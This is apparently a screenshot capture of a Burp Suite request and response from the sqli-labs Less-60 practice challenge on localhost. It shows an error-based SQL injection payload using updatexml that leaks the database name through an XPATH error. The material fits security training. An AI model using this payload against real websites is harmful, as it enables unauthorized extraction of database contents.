 Go Cancel < > Follow redirection Target: http://localhost ?
Request
Raw Params Headers Hex
GET
/sqli/Less-60/?id=1")%20%20and%20updatexml(1,concat(0x7e,(select%20dat
abase()),0x7e),1)--+ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
You have made : 16 of 5 attempts<br><br><br>
<font size=4>You have exceeded maximum allowed attempts, Hence
Challenge Has Been Reset </font><br>
Redirecting you to challenge page..........
<br>
<font color= "#FFFF00">XPATH syntax error:
'~challenges~'</font></font> </div></br></br></br><center>
<img src="../images/Less-60.jpg" />
</center>
<br><br><br>
<div  style=" color:#00FFFF; font-size:18px; text-align:center">
<form name="input" action="" method="post">
Submit Secret Key: <input type="text" name="key">
<input type="submit" name = "answer_key" value="Submit">
</form>
</div>
? < + > Type a search term 0 matches
Done 1,963 bytes | 1,034 millis